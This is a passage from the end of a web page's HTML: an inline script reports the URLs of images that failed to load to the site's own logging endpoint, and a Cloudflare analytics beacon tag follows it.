    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e249e8e7a814c7cbc9194778ef96253","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
